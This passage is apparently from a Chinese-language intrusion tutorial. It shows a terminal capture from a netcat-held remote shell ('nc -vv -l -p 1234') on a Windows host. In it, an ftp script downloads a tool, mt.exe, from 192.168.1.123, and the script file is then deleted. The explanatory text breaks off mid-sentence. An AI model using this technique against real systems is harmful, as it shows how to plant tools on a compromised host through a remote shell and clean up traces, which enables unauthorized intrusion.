 D:\WINDOWS\system32\cmd.exe - nc -vv -l -p 1234
open 192.168.1.123
zyqq
a
bin
get mt.exe
bye
C:\WINNT\system32>ftp -s:ftp.txt
ftp -s:ftp.txt
User (192.168.1.123:(none)): open 192.168.1.123
bin
get mt.exe
bye
C:\WINNT\system32>dir mt.exe
dir mt.exe
驱动器 C 中的卷没有标签。
卷的序列号是 C02C-D5A3
C:\WINNT\system32 的目录
2005-08-31 08:20 41,011 mt.exe
1 个文件 41,011 字节
0 个目录 2,269,573,120 可用字节
C:\WINNT\system32>del ftp.txt
图 12
在命令行中做这件事也不难，问题是在shell中，不支持
向（具体就不说了），所以我们要先把命令都写在一个文件里，